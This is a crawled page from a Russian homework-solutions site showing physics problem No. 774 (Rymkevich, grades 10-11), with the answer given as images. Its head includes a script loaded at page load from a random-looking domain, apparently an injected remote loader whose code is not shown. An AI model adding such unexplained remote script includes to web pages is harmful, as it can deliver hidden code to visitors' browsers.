

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/3910
body_size: 5558
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№ 774. На рисунке 80 представлен график падения напряжения на трех последовательно соединенных проводниках одинаковой длины. Каково соотношение сопротивлений этих проводников?</title>
  <meta name="description" content="ГДЗ к № 774. На рисунке 80 представлен график падения напряжения на трех последовательно соединенных проводниках одинаковой длины. Каково соотношение сопротивлений этих проводников? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 10-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№ 774. На рисунке 80 представлен график падения напряжения на трех последовательно соединенных проводниках одинаковой длины. Каково соотношение сопротивлений этих проводников?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/fiz10-11reshebnik/37303430473d383a_2006-81.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz10-11reshebnik/37303430473d383a_2006-81.jpg" style="width:149pt;height:127pt;"/></a><a href="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p7-315.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz10-11reshebnik/fiz10-11p7-315.jpg" style="width:288pt;height:26pt;"/></a>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        <img src="/covers/fizika-10-11-klass-rymkevich-a-p.jpg" alt="ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." />
    </a>
    <a href="/reshebnik-k-zadachniky-fizika-10-11-klass-rymkevich-a-p-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ по физике за 10-11 класс к задачнику «Физика. 10-11 класс. Пособие для учебных заведений» Рымкевич А.П." class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (А.П. Рымкевич, 2001 год),<br />
    задача <strong>№774</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-10-11-klass-a-p-rymkevich-glava-viii-zakony-postoyannogo-toka-36-harakteristiki-elektricheskogo-toka-i-elektricheskoj-cepi-zakon-oma-dlya-uchastka-cepi-i-ego-sledstviya" class='about__link'>ГЛАВА VIII. ЗАКОНЫ ПОСТОЯННОГО ТОКА. 36. Характеристики электрического тока и электрической цепи. Закон Ома для участка цепи и его следствия</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-10-11-a-p-rymkevich-oglavlenie" title="Все задачи решебника по физике за 10-11 кл. А.П. Рымкевич" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/3909" title="Предыдущая: № 773. Участок цепи состоит из стальной проволоки длиной 2 м и площадью поперечного сечения 0,48 мм2, соединенной последовательно с никелиновой проволокой длиной 1 м и площадью поперечного сечения 0,21 мм2. Какое напряжение надо подвести к участку, чтобы " class='prev-next__link'>&larr; № 773. Участок цепи состоит из стальной проволоки длиной 2 м и площадью поперечного сечения 0,48 мм2, соединенной последовательно с никелиновой проволокой длиной 1 м и площадью поперечного сечения 0,21 мм2. Какое напряжение надо подвести к участку, чтобы </a></div><div class='col-lg-6 prev-next__column'><a href="/node/3911" title="Следующая: № 775(н). Конденсатор емкостью 100 мкФ заряжается до напряжения 500 В за 0,5 с. Каково среднее значение силы зарядного тока?" class='prev-next__link'>№ 775(н). Конденсатор емкостью 100 мкФ заряжается до напряжения 500 В за 0,5 с. Каково среднее значение силы зарядного тока? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"erka"+"."+"com"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"erka"+"."+"com"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hgCuGbAtdnRjePLhvfii3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915128508');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>